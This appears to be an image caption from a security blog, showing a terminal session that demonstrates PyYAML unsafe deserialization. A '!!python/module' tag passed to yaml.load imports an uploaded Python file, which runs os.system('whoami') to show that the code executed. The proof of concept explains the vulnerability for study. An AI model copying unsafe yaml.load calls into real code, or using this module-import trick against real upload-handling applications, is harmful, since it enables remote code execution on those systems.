 # macr0phag3 in ~/Downloads/loads [16:00:41]
» ls
app.py  uploads
# macr0phag3 in ~/Downloads/loads [16:00:41]
» ls uploads
header.png header.py  user.png
# macr0phag3 in ~/Downloads/loads [16:00:44]
» cat app.py
import yaml
yaml.load('!!python/module:uploads.header')
# macr0phag3 in ~/Downloads/loads [16:00:47]
» cat uploads/header.py
import os
os.system("whoami")
# macr0phag3 in ~/Downloads/loads [16:00:51]
» p app.py
macr0phag3
图片来自：www.tr0y.wang